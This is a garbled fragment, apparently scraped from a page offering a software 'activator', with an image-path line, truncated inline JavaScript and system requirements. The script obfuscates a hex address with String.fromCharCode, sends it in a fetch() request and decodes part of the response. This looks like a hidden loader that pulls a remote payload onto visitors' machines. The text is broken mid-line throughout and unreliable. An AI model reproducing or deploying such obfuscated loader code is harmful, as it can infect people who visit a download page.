
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
64 GB for install